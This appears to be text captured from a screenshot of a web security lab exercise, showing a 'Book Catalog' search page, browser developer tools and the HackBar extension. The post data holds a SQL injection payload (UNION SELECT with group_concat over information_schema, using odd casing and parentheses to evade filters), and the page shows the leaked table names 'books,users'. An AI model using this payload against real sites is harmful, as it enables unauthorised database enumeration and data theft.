 Hi, 123456. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title search
Book ID Book Title Cost
1 books,users 3 SGD
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://10.10.10.130/welcome.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search=' union select 1,
(select(group_concat(table_name))from(infoRmation_schema.tables)where(table_schema)like(database())),3 #